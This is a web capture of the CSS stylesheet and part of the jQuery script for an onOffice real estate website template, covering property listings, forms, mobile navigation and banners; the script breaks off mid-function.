		background: url('https://res.onoffice.de/template/template-12/images/template/details-energy.png') no-repeat;
		position: relative;
		margin-bottom: 20px;
	  }

	  .obj-box.description .energy-graphic span {
		width: 17px;
		height: 70px;
		margin: 0 0 0 -2px;
		background: url('https://res.onoffice.de/template/template-12/images/template/bg-meter.png') no-repeat;
		position: absolute;
		top: 0px;
		left: 50%;
	  }

	  .obj-box.description .energy strong {
		font-weight: normal;
	  }

	  /* Ansprechpartner */
	  .obj-box.contact-person ul {
		margin: 0;
		padding: 0;
		width: 100%;
	  }
		.obj-box.contact-person ul li {
		  list-style: none outside none;
		  width: 100%;
		}
		  .obj-box.contact-person ul li img {
			width: 100%;
		  }
	  .obj-box.contact-person p {
		font-size: 15px;
		font-weight: 300;
		line-height: 25px;
	  }
		.obj-box.contact-person p span {
		  display: block;

		}
		  .obj-box.contact-person p span strong {
			float: left;
			width: 70px;
			font-weight: normal;
		  }
		  .obj-box.contact-person p span span {
			display: inline;
		  }

	  /* Sofortanfrage */
	  .obj-box.instant-request form {
		width: 100%;
		padding: 0;
		margin: 0;
		background: none;
	  }
		.obj-box.instant-request form .full {
		  padding: 0;
		  margin: 0 0 10px 0;
		}
		  .obj-box.instant-request form select {
			-webkit-appearance: none;
			background: #fff;
			border-radius: 0px;
			-o-border-radius: 0px;
			-ms-border-radius: 0px;
			-moz-border-radius: 0px;
			-webkit-border-radius: 0px;
			background-image: url(https://cmspics.onoffice.de/testchoy//icon-select.png);
			background-repeat: no-repeat;
			background-position: right 10px top 15px;
			background-size: 15px;
		  }
		  .obj-box.instant-request form input:not([type=checkbox]),
		  .obj-box.instant-request form textarea {
			font-size: 15px;
		  }
		  .obj-box.instant-request form button {
			background: #201E1C;
			font-weight: 500;
			color: #fff;
		  }
			.obj-box.instant-request form button:hover {
			  -webkit-transition: background 0.2s ease-in;
			  -moz-transition: background 0.2s ease-in;
			  -o-transition: background 0.2s ease-in;
			  transition: background 0.2s ease-in;
			  background: #201E1C;
			}

		.obj-box.instant-request form p {
		  font-size: 15px;
		  line-height: 20px;
		}

	  /* Lage der Immobilie */
	  .obj-box.location .obj-box-content > div {
		width: 100% !important;
		margin: 0 0 20px 0;
	  }

	  /* Fancybox */
	  #fancybox-right-ico {
		right: 20px !important;
	  }

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 1321px ) {
	  .obj-details .gallery #outer {
		width: 75%;
		padding: 0 10px 0 0;
	  }
	  .obj-box.links .obj-box-content .one-fourth {
		margin: 0;
	  }

	  .obj-details .obj-box.datasheet table td {
		font-size: 18px;
	  }

	  .obj-details .desktop-description {
		display: block;
	  }
	  .obj-details .mobile-description {
		display: none;
	  }
		.obj-details .description ul li a {
		  padding: 0 10px;
		}

	  .obj-details .datasheet .single-column {
		display: none;
	  }
	  .obj-details .datasheet .two-column {
		display: block;
	  }
	}

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {

	  .obj-details .gallery #outer {
		width: 75%;
		padding: 0 10px 0 0;
	  }

	  .obj-details .obj-content {
		width: 66.6666%;
	  }
	  .obj-details .obj-details-sidebar {
		width: 33.3333%;
	  }

	  /* Optionsleiste */
	  .obj-details .obj-content .one-fourth {
		width: 50%;
		margin: 0 0 5px 0;
	  }

	  .obj-details .desktop-description {
		display: block;
	  }
		.obj-details .desktop-description ul li a {
		  font-size: 14px;
		}
	  .obj-details .mobile-description {
		display: none;
	  }
		.obj-details .description ul li a {
		  padding: 0 10px;
		}

	  .obj-details .datasheet .single-column {
		display: none;
	  }
	  .obj-details .datasheet .two-column {
		display: block;
	  }
		.obj-details .obj-box.datasheet table td {
		  font-size: 15px;
		  line-height: 25px;
		}

	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 801px ) and ( max-width: 960px ) {

	  /* Galerie */
	  .obj-details .obj-box.gallery #outer {
		width: 75%;
	  }
		.obj-details .obj-box.gallery #outer #inner {
		  width: 100%;
		  text-align: center;
		}
		.obj-details .obj-box.gallery #outer p {
		  width: 100%;
		  float: none;
		}

	  .obj-details .obj-box.gallery ul {
		width: 25%;
	  }
		.obj-details .obj-box.gallery ul li.further-images strong {
		  line-height: 35px;
		  padding: 5px 0 0 0;
		}
		.obj-details .obj-box.gallery ul li.further-images span {
		  line-height: 20px;
		}

	  .obj-details .obj-content {
		width: 100%;
	  }
	  .obj-details .obj-details-sidebar {
		width: 100%;
	  }

	  /* Optionsleiste */
	  .obj-details .obj-content .one-fourth {
		width: 50%;
		margin: 0 0 5px 0;
	  }

	  .obj-details .desktop-description {
		display: block;
	  }
	  .obj-details .mobile-description {
		display: none;
	  }
		.obj-details .description ul {
		  height: 50px;
		}
			.obj-details .description ul li a {
			  padding: 0 10px;
			}

	  .obj-details .datasheet .single-column {
		display: none;
	  }
	  .obj-details .datasheet .two-column {
		display: block;
	  }
		.obj-details .datasheet table tr td {
		  font-size: 16px;
		}

	  .obj-details-sidebar .obj-box {
		margin: 0 0 30px;
	  }
		.obj-details .contact-person ul {
		  width: 33.3333%;
		  float: left;
		  margin: 0 20px 0 0;
		}
	}

	/* -------------------------------------------------------------
	other
	640px / 800px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 800px ) {

	  /* Galerie */
	  .obj-details .obj-box.gallery #outer {
		width: 100%;
	  }
		.obj-details #outer #inner {
		  width: 100%;
		  height: 500px;
		}
		  .obj-details #outer img {
			width: auto;
			height: 100%;
		  }

	  .obj-details .obj-box.gallery ul {
		width: 100%;
	  }
		.obj-details .obj-box.gallery ul li {
		  width: 20%;
		  float: left;
		  height: 95px;
		}
		.obj-details .obj-box.gallery ul li.further-images strong {
		  line-height: 35px;
		  padding: 15px 0 0 0;
		}
		.obj-details .obj-box.gallery ul li.further-images span {
		  line-height: 20px;
		}


	  /* Optionsleiste */
	  .obj-box.links .one-fourth {
		width: 50%;
	  }

	  .obj-details .datasheet .single-column {
		display: none;
	  }
	  .obj-details .datasheet .two-column {
		display: block;
	  }
		.obj-details .datasheet table tr td {
		  font-size: 15px;
		}

	  .obj-details .desktop-description {
		display: none;
	  }
	  .obj-details .mobile-description {
		display: block;
	  }

	  /* Freitexte */
	  .obj-box.description .obj-box-content ul li a {
		padding: 0 5px;
		font-size: 15px;
	  }

	  /* Objektdarstellung generell */
	  .obj-details .obj-content {
		width: 100%;
	  }
	  .obj-details .obj-details-sidebar {
		width: 100%;
	  }

	  /* Sidebar und Ansprechpartner */
	  .obj-details-sidebar .obj-box {
		margin: 0 0 30px;
	  }
		.obj-details .contact-person ul {
		  width: 33.3333%;
		  float: left;
		  margin: 0 20px 0 0;
		}

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {
	.objects {
	  padding: 0 !important;
	}
	  .obj-details .obj-box.gallery {
		padding: 0;
	  }
		.obj-details #outer {
		  width: 100%;
		  float: none;
		  padding: 5px;
		  overflow: hidden;
		}
		  .obj-details #outer #inner {
			width: 100%;
			box-sizing: border-box;
			-o-box-sizing: border-box;
			-ms-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			overflow: hidden;
			padding: 0;
			height: 350px;
		  }
		  .obj-details #outer img {
			width: auto;
			height: 100%;
		  }
		.obj-details .gallery ul {
		  width: 100%;
		  float: none;
		}
		  .obj-details .gallery ul li {
			width: 33.33333% !important;
			float: left;
		  }
			.obj-details .gallery ul li a {
			  height: 110px;
			}
		  .obj-details .gallery ul li.further-images {
			height: 120px;
			overflow: hidden;
		  }
			.obj-details .gallery ul li.further-images div {
			  height: 110px;
			}
			  .obj-details .gallery ul li.further-images div strong {
				font-size: 50px;
				line-height: 70px;
			  }
			  .obj-details .gallery ul li.further-images div span {
				font-size: 20px;
				line-height: 30px;
			  }

	  .obj-box.links {
		margin: 20px 0;
	  }
		.obj-box.links .one-fourth {
		  padding: 0;
		  margin: 0 0 1px 0;
		}

	  .obj-details .desktop-description {
		display: none;
	  }
	  .obj-details .mobile-description {
		display: block;
	  }
		.obj-details .description ul li a {
		  font-size: 15px;
		  padding: 0 8px;
		}

	  .obj-details .datasheet .single-column {
		display: block;
	  }
	  .obj-details .datasheet .two-column {
		display: none;
	  }
		.obj-details .datasheet table td {
		  font-size: 18px;
		}

	  .obj-details .enev-daten-uebersicht td {
		font-size: 14px;
	  }

	  /* Sidebar und Ansprechpartner */
	  .obj-details-sidebar .obj-box {
		margin: 0 0 30px;
	  }
		.obj-details .contact-person ul {
		  width: 33.3333%;
		  float: left;
		  margin: 0 20px 0 0;
		}
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .objects {
		padding: 0 !important;
	  }
	  .obj-details .obj-box.headline,
	  .obj-details .obj-box.gallery {
		padding: 0;
	  }
	  .obj-details .three-fourth {
		padding: 0;
	  }
		.obj-details .three-fourth .headline {
		  padding: 0;
		}
		  .obj-details .full.headline h1 {
			font-size: 35px;
		  }
	  .obj-details .one-fourth {
		padding: 0;
	  }
	  .obj-details .gallery #outer {
		width: 100%;
	  }
		.obj-details .gallery #outer #inner {
		  width: 100%;
		  height: auto;
		}
		.obj-details .gallery #outer img {
		  width: 100%;
		  height: auto;
		}
	  .obj-details .gallery ul {
		width: 100%;
		float: none;
	  }
		.obj-details .gallery ul li {
		  width: 33.33333% !important;
		  float: left;
		}
		  .obj-details .gallery ul li a {
			height: 80px;
		  }
		.obj-details .gallery ul li.further-images {
		  height: 75px;
		}
		  .obj-details .gallery ul li.further-images div {
			height: 80px;
		  }
			.obj-details .gallery ul li.further-images div strong {
			  padding: 5px 0 0 0;
			  line-height: 40px;
			  font-size: 30px;
			}
			.obj-details .gallery ul li.further-images div span {
			  line-height: 20px;
			  font-size: 14px;
			}

	  .obj-details .desktop-description {
		display: none;
	  }
	  .obj-details .mobile-description {
		display: block;
	  }
		.obj-details .mobile-description .obj-box-headline {
		  padding: 0;
		}
	  .obj-details .datasheet {
		padding: 0 !important;
	  }
		.obj-details .obj-box-headline {
		  padding: 10px;
		}
		.obj-details .datasheet .single-column {
		  display: block;
		}
		.obj-details .datasheet .two-column {
		  display: none;
		}
		  .obj-details .datasheet table td {
			font-size: 14px;
		  }
			.obj-details .datasheet table td strong,
			.obj-details .datasheet table td span {
			  line-height: 20px;
			}
		.obj-details .datasheet p {
		  padding: 10px;
		  font-size: 15px;
		  line-height: 20px;
		}

	  .obj-details .obj-box.links .one-fourth {
		margin: 0 0 1px 0;
	  }

	  .obj-details .enev-daten-uebersicht td {
		font-size: 12px;
		padding: 0 5px !important;
	  }
		.obj-details .enev-daten-uebersicht td span,
		.obj-details .enev-daten-uebersicht td strong {
		  display: block;
		  overflow: hidden;
		  line-height: 25px;
		}

	  /* Sidebar und Ansprechpartner */
	  .obj-details-sidebar .obj-box {
		margin: 0 0 30px;
	  }
		.obj-details .contact-person ul {
		  width: 33.3333%;
		  float: left;
		  margin: 0 20px 0 0;
		}
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 380px ) {

	  .obj-details .contact-person ul {
		width: 40%;
		float: none;
	  }

	  .obj-details .contact-person p span strong {
		display: block;
	  }

	}

  /* -------------------------------------------------------------
  Top-Objekt
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .top-object {
	float: left;
/*    padding: 20px;
	margin: 0 0 30px 0;*/
  }

  .top-object .full {
	padding: 0 30px 60px 30px;
  }

  .top-object .box {
	/*border: 1px solid #eee;*/
	background: #F8F8F8;
  }

  .top-object h2 {
	color: #666;
	font-weight: 500;
  }

  .top-object ul {
	margin: 0;
  }

  .top-object ul li {
	list-style: none;
  }

  .top-object .titelbild {
	overflow: hidden;
	background: #f8f8f8;
	height: 350px;
	position: relative;
  }

  .top-object .titelbild img {
	width: 100%;
  }

  .top-object strong {
	font-weight: normal;
  }

  .top-object table {
	font-size: 16px;
	width: 100%;
  }

  .top-object table td {
	width: 50%;
  }

  .top-object .price {
	margin: 30px 0 0 0;
	font-size: 25px;
	line-height: 35px;
	color: #201E1C;
  }

  .top-object .two-thirds {
	padding: 0;
  }

  .top-object .two-thirds,
  .top-object .one-third {
	margin: 0;
  }

  .top-object .objektdaten {
	padding: 30px 10px 30px 30px;
  }

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {

	  .top-object .full {
		padding: 0 0 30px 0;
	  }

	  .top-object .objektdaten {
		padding: 30px;
	  }

	  .top-object .titelbild {
		height: 210px;
	  }


	}

  /* -------------------------------------------------------------
  Interner Bereich
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .internal-login form {
	width: 60%;
	margin: 0 auto 30px;
  }
	.internal-login form fieldset {
	  border: none;
	}
	.internal-login form input[type="submit"] {
	  background: #201E1C;
	  font-weight: 500;
	  color: #fff;
	}



  /* -------------------------------------------------------------
  Neue mobile navigation
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .mobile-menu {
	position: fixed;
	overflow: hidden;
	top: 0;
	left: -105%;
	width: 100%;
	height: 100%;
	z-index: 996;
  }
	.mobile-menu-body {
	  height: 100%;
	  background: #222;
	  position: absolute;
	  overflow-y: scroll;
	  overflow-x: hidden;
	  top: 0;
	  left: 0;
	  z-index: 998;
	  box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.7);
	}
	  .mobile-menu-body ul {
		margin: 0;
		padding: 0;
		background: rgba(255, 255, 255, 0.05);
	  }
	  .mobile-menu-body ul li {
		list-style: none outside none;
		margin: 0;
		position: relative;
	  }
		.mobile-menu-body ul li span {
		  display: block;
		}
		.mobile-menu-body ul li a {
		  color: #fff;
		  text-transform: uppercase;
		  font-size: 15px;
		  text-decoration: none;
		  display: block;
		  padding: 0 0 0 15px;
		  line-height: 41px;
		  border-top: 1px solid rgba(255, 255, 255, 0.1);
		  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
		}
		.mobile-menu-body ul li i {
		  width: 50px;
		  line-height: 41px;
		  position: absolute;
		  top: 0;
		  right: 0;
		  color: #fff;
		  font-size: 20px;
		  text-align: center;
		}
		.mobile-menu-body ul ul {
		  display: none;
		  padding: 0;
		  margin: 0;
		}
		  .mobile-menu-body ul ul li {
			margin: 0;
		  }

		  .mobile-menu .selected {
			color: ##ffffff;
			font-weight: 500;
		  }

	.mobile-menu-overlayer {
	  position: absolute;
	  top: 0;
	  left: 0;
	  width: 100%;
	  height: 100%;
	  z-index: 997;
	  overflow: hidden;
	  display: block;
	}

  /* -------------------------------------------------------------
  higher then tablet horizontal
  960px / higher
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( min-width: 961px ) {
	.mobile-menu-trigger {
	  display: none;
	}
	.mobile-menu {
	  display: none;
	}
  }

  /* -------------------------------------------------------------
  Tablet vertical
  640px / 959px
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	.mobile-menu-trigger {
	  display: block;
	}
	.mobile-menu {
	  display: block;
	}

  }


  /* -------------------------------------------------------------
  Phone horizontal
  480px / 639px
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( max-width: 640px ) {

	.mobile-menu-trigger {
	  display: block;
	}

  }

  /* -------------------------------------------------------------
  responsive forms
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .interessentenformular h3,
  .eigentuemerformular h3 {
	margin: 20px 0 10px;
  }
  .interessentenformular .td_left,
  .interessentenformular .td_right,
  .eigentuemerformular .td_left,
  .eigentuemerformular .td_right {
	margin: 0 0 10px 0;
  }

  .interessentenformular .td_left,
  .eigentuemerformular .td_left {
	width: 35%;
	float: left;
  }
  .interessentenformular .td_right,
  .eigentuemerformular .td_right {
	width: 65%;
	float: right;
  }
	.interessentenformular label,
	.eigentuemerformular label {
	  display: block;
	  line-height: 38px;
	}
	.interessentenformular input:not([type=checkbox]),
	.interessentenformular select,
	.interessentenformular textarea,
	.eigentuemerformular input:not([type=checkbox]),
	.eigentuemerformular select,
	.eigentuemerformular textarea {
	  border: 2px solid #201E1C;
	}
	.interessentenformular .vonbis {
	  width: 48%!important;
	  float: left;
	  margin: 0 2% 0 0;
	}

	.eigentuemerformular .submit,
	.interessentenformular .submit,
	.kontaktformular .submit {
	  background: #201E1C;
	  font-weight: 500;
	  color: #fff;
	}
	.eigentuemerformular .submit:hover,
	.interessentenformular .submit:hover,
	.kontaktformular .submit:hover {
	  -webkit-transition: background 0.2s ease-in;
	  -moz-transition: background 0.2s ease-in;
	  -o-transition: background 0.2s ease-in;
	  transition: background 0.2s ease-in;
	  background: #201E1C;
	}


	.kontaktformular .td_right {
	  margin: 0 0 5px 0;
	}
	.kontaktformular input:not([type=checkbox]),
	.kontaktformular select,
	.kontaktformular textarea {
	  border: 2px solid #201E1C;
	}

  @media only screen and ( max-width: 640px ) {
	.content form.kontaktformular {
	  width: 100%;
	}
  }

  @media only screen and ( max-width: 480px ) {
	.content form.kontaktformular {
	  padding: 15px;
	}
	.interessentenformular .td_left,
	.eigentuemerformular .td_left {
	  width: 100%;
	  margin: 0;
	}
	.interessentenformular .td_right,
	.eigentuemerformular .td_right {
	  width: 100%;
	}

  }

  @media only screen and ( max-width: 320px ) {
	.interessentenformular .vonbis {
	  width: 100%;
	  margin: 0 0 5px 0;
	}
  }

  /* -------------------------------------------------------------
  News
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .news-frame .nws_jumpbox {
	background: #f8f8f8;
	padding: 10px;
	text-align: center;
  }
	.news-frame .nws_jumpbox a {
	  display: inline-block;
	  width: 30px;
	  line-height: 30px;
	  background: #201E1C;
	  color: #fff;
	  text-decoration: none;
	  font-size: 16px;
	}
	.news-frame .nws_jumpbox a.selected {
	  background: #efefef !important;
	  color: #201E1C;
	}
	.news-frame .nws_jumpbox a:hover {
	  -webkit-transition: background 0.2s ease-in;
	  -moz-transition: background 0.2s ease-in;
	  -o-transition: background 0.2s ease-in;
	  transition: background 0.2s ease-in;
	  background: #201E1C;
	}

  .news-list {
	margin: 0 0 50px 0;
  }
	.news-list .image,
	.news-details img {
	  margin: 0 0 20px 0;
	}

	.news-list .image {
	  max-width: 300px;
	  margin: 0 20px 20px 0;
	  float: left;
	}

  .newsteaser a {
	display: block;
  }

	/* -------------------------------------------------------------
	SmartSite2.0 Banner
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and (max-width: 680px) {
	  .news-list .image {
		max-width: 100%;
		float: none;
	  }
	}


  /* -------------------------------------------------------------
  SmartSite2.0 Banner
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.showroom .smartsitebanner-1 {
		background: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-1.jpg) no-repeat center center;
		background-size: cover;
	}

	.showroom .smartsitebanner-2 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-2.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-3 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-3.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-4 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-4.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-5 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-5.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-6 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-6.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-7 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-7.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-8 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-8.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;

	}

	.showroom .smartsitebanner-9 {
		background-image: url(https://res.onoffice.de/template/template-12/images/template/banner/banner-9.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	  }

	.slick-arrow {
	  display: none !important;
	}

	ul.slick-dots {
	  position: absolute;
	  top: 10px;
	  right: 10px;
	}

	ul.slick-dots li {
	  height: 30px !important;
	  float: left;
	  width: 30px;
	}

	ul.slick-dots button {
	  background: #201E1C;
	  border: none;
	  width: 15px;
	  height: 15px;
	  padding: 10px;
	  border-radius: 10px;
	  color: rgba(0, 100, 100, 0.0);
	  opacity: 0.6;
	}

	ul.slick-dots li.slick-active button {
	  opacity: 1;
	}

	.cookie {
		position: fixed;
		bottom: 0;
		background: #efefef;
		width: 100%;
		padding: 10px;
		z-index: 5000;
	}

	.cookie_text {
		width: 75%;
		float: left;
	}

	.cookie .button_ok {
		width: 25%;
		float: left;
		font-weight: bold;
		text-align: right;
		cursor: pointer;
	}
form input[type="checkbox"],
		form input[type="radio"] {
			float: left;
			width: initial !important;
			margin: -4px 10px 0 0 !important;
			cursor: pointer;
		}


.contact-form form input[type="checkbox"] {
  margin: 7px 10px 0 0 !important;
}


.full.checkboxfeld {
	margin-bottom: 10px;
}
.content form label {
	display: block;
	font-size: 14px;
}
	input:not([type=checkbox]), select, textarea {
		width: 100%;
		padding: 2px 5px;
		border: 1px solid #ccc;
		font-size: 14px;
		color: #333;
	}

		input.submit {
			width: 100%;

			padding: 0.5rem 0;
			background: #f2f2f2;
			text-align: center;
			font-weight: 700;
			cursor: pointer;
		}




form input[type="checkbox"],
		form input[type="radio"] {
			float: left;
			width: initial !important;
			margin: -4px 10px 0 0 !important;
			cursor: pointer;
		}


.contact-form form input[type="checkbox"] {
  margin: 7px 10px 0 0 !important;
}

.einverstaendnis {
	font-size: 14px!important;
}

	.formfeedbacks,
	.formfeedbacks * {
		box-sizing: border-box;
		position: relative;
	}

		.formfeedbacks > div {
			width:auto;
			margin: 0 0 20px 25%;
			border: 5px solid;
			padding: 16px 20px;
		}

			.formfeedbacks > div p,
			.formfeedbacks > div ul,
			.formfeedbacks > div ul li {
				margin: 0;
			}

			.formfeedbacks > div p {
				font-weight: bold;
			}

			.formfeedbacks > div ul li {
				list-style: none;
			}

		.formfeedbacks .successalert,
		.formfeedbacks .successalert p,
		.formfeedbacks .successalert li {
			border-color: #3fb33f;
			color: #3fb33f;
		}

		.formfeedbacks .erroralert,
		.formfeedbacks .erroralert p,
		.formfeedbacks .erroralert li {
			border-color: #d64343;
			color: #d64343;
		}

	@media only screen and (max-width: 880px) {
		.formfeedbacks > div {
			width:100%;
			margin: 0 0 20px 0;
		}
	}
.content-listenansicht, .content-startseite {
padding: 20px;
}

.content-image-left {
	width: 300px;
	margin-right: 10px;
	float: left;
}

.content-image-right {
	width: 300px;
	margin-left: 10px;
	float: right;
}

.content-image-left img, .content-image-right img {
   margin: 7px 0px 0px 0px;
}

	.content-startseite, .content-listenansicht {
		padding: 20px 20px;
		text-align: left;
	}

@media only screen and ( max-width: 640px ) {

	.content-image-left {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}

	.content-image-right {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.accollo-immobilien.de/emi_script.xhtml?name=Template%2012%20-%20JS&useRootId=1
body_size: 8660
content:

/*
===============================================================================

 template: Template 12 - JS

===============================================================================
*/

/* -------------------------------------------------------------
 jQuery
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Company:    onOffice GmbH
Release:    1.0
------------------------------------------------------------- */

$(document).ready(function() {

	    var maxheight = 0;
		var realheight = 0;
		
		$('.kachel .one-fourth div p').each(function() {
			realheight = $(this).height();
			if (realheight > maxheight) {
				maxheight = realheight;
			}
		});	
		
		$('.kachel .one-fourth div p').each(function() {
			 $(this).height(maxheight);
		});
		

	/* -------------------------------------------------------------
	Defaults Function
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	defaults();
	trackingHeadlines();
	if ($('.obj-sidebar').length) {
	 	sidebar();
	} 	

	/* -------------------------------------------------------------
	Forms Function
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	forms();

        if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' && $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
            $('.formfeedbacks').hide();
        }
        if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' ) {
            $('.formfeedbacks .successalert').hide();
        }
        if ( $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
            $('.formfeedbacks .erroralert').hide();
        }

	/* -------------------------------------------------------------
    Languages
    - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

    if($('.social .languages ul li').length == 0)
    {
        $('.social .languages').hide().remove();
    }

    $('.social .languages ul li img').each(function()
    {
        $(this).attr('src', $(this).attr('src').replace('template', 'template/template-9'));

    });

    $('.social .languages ul li.selected img').appendTo('.social .languages .active-language');
    $('.social .languages ul li.selected').hide().remove();

    $('.social .languages i').click(function()
    {
        if($(this).hasClass('icon-angle-down'))
        {
            $(this).removeClass('icon-angle-down');
            $(this).addClass('icon-angle-up');
        }
        else
        {
            $(this).removeClass('icon-angle-up');
            $(this).addClass('icon-angle-down');
        }

        $('.social .languages ul').slideToggle('fast');
    });

	/* -------------------------------------------------------------
	Open mobile navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.open-mobile-navigation').click(function() {
		mobileNavigationCheck();

		return false;
	});

	/* -------------------------------------------------------------
	Close mobile navigation by overlayer
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.mobile-overlayer').click(function() {
		mobileNavigationCheck();

		return false;
	});

	/* -------------------------------------------------------------
	Open mobile sub navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.open-mobile-sub-navigation').click(function() {
		var thisSub = $(this).parent('li'),
			thisSubIcon = $(this).find('i'),
			thisSubId = $('#' + $(this).attr('data-sub'));

		if (thisSub.hasClass('open')) {
			thisSubId.slideUp('fast', function() {
				thisSub.removeClass('open');
				thisSubIcon.removeClass('icon-caret-up').addClass('icon-caret-down');
			});
		} else {
			thisSubId.slideDown('fast', function() {
				thisSub.addClass('open');
				thisSubIcon.removeClass('icon-caret-down').addClass('icon-caret-up');
			});
		}

		return false;
	});

	/* -------------------------------------------------------------
	Startseite: Content-Blöcke ordnen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	// if ( $('.main.start-page').length )
	// {

	// 	$('.main.start-page .content .one-fourth').each(function(i)
	// 	{
	// 		if ( i == 0 )
	// 		{
	// 			if ( !$(this).children().hasClass('fourth-box') )
	// 			{
	// 				$('.main.start-page .content .one-fourth:first').addClass('full');
	// 				$('.main.start-page .content .full').removeClass('one-fourth');
	// 			}
	// 		}
	// 	});
		
	// }


	/* -------------------------------------------------------------
	Provision entfernen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if ($.trim($('.prov-output').html()) == "") {
		$('.prov-label').remove();
	};

	/* -------------------------------------------------------------
	Freitexte entfernen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	$('.tab-content').each(function() {

		var thisID = $(this).attr('id');
		if ( $.trim( $(this).html() ) == '' ) {
			$('ul.tabNavigation a').each(function() {
				if ( $(this).attr('href') == '#' + thisID ) {
					$(this).hide().remove();
				}
			});
		}
	});

	/* -------------------------------------------------------------
	Breadcrumb - Individualize breadcrumb
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if ($('.breadcrumb').length > 0) {
		$('.breadcrumb li').each(function() {
			var sLink = $(this).html();
			sLink = sLink.replace('&nbsp;/&nbsp;', '<i class="icon-chevron-right"></i>');
			$(this).html(sLink);
		});
		$('.breadcrumb li:last i').remove();

	}


	/* -------------------------------------------------------------
	Navigation - Hover-Effekt mit Keyframes
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if ($('.navigation').length > 0) {
		var sFlyoutType = '';

		$('.navigation > ul > li').each(function() {
			var oThis = $(this);
			if (oThis.find('ul ul').length > 0) {
				oThis.attr('class', 'multi-flyout');
				$('.navigation > ul > li').each(function()
				{
					
					$(this).find('> ul > li').each(function()
					{
						$(this).find(' > span a').removeAttr('href').css('cursor', 'inherit');
					});

				});

			} else {
				oThis.attr('class', 'single-flyout');
			}
		});

	}

	$('.navigation > ul > li').mouseenter(function() {
		var iHighestHeight = 0;
		var iLIheight = 0;
		if ($(this).hasClass('multi-flyout')) {
			$(this).find(' > ul > li').each(function() {
				if ($(this).outerHeight(true) > iHighestHeight) {
					iHighestHeight = $(this).outerHeight(true);
					iLIheight = $(this).height();
				}
			});
			$(this).find(' > ul').height(iHighestHeight);
			$(this).find(' > ul > li').height(iLIheight);
			$(this).find(' > ul > li:last').css('border', 'none');
		}
